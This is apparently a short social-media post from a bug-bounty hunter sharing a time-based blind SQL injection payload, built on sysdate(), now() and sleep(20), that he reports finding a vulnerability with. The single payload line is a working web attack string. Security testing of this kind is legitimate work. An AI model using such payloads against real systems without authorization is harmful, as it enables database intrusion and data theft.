 nav1n0x's tweet image. Found an SQLi using sysdate() based blind SQLi payload:
0'XOR(if(now()=sysdate(),sleep(20),0))XOR'Z
#SqlInjection #SQLi #bugbountytips #BugBounty